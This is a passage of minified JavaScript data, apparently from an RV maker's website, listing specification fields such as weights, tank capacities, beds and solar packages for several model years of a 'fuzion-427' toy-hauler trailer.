oup:d,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:l},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:eC,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:l},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l}},height:aW,length:bh,sleeps:j,msrp:du,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-427-2021",id:"2658",name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:18",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},SHIPPINGWEIGHT:{label:bd,value:iT,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:m},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:iU,specificationGroup:G,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:"Bath and a half, outdoor kitchen, triple-axle, 13' garage",specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},HITCHWEIGHT:{label:be,value:3400,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:4338,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:m},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m}},weight:iT,height:aW,length:bO,sleeps:f,msrp:iU,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-427-2022",id:"3211",name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:19.20183",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:m},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},SHIPPINGWEIGHT:{label:bd,value:iV,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:m},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:iW,specificationGroup:G,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:ek,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:4127,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:m},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m}},weight:iV,height:aW,length:bh,sleeps:f,msrp:iW,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-427-2023",id:"3528",name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:50.725934",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:f},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:f},SHIPPINGWEIGHT:{label:bd,value:iX,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:iY,specificationGroup:G,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":w,"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:3974,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:f},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f}},weight:iX,height:aW,length:bh,sleeps:f,msrp:iY,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-427-2024",id:"3963",name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:03.196044",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:j},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:dv,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:j},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:j},READY:{label:bq,value:b,specificationGroup:r,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:dw,specificationGroup:G,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:j},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:j},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:ek,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:eD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:j}},weight:dv,height:aW,length:bh,sleeps:f,msrp:dw,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-427-2025",id:"5059",name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:34.902865",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:l},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:l},SHIPPINGWEIGHT:{label:bd,value:dv,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:l},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:l},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},READY:{label:bq,value:b,specificationGroup:y,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:dw,specificationGroup:G,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:l},"PRIVAT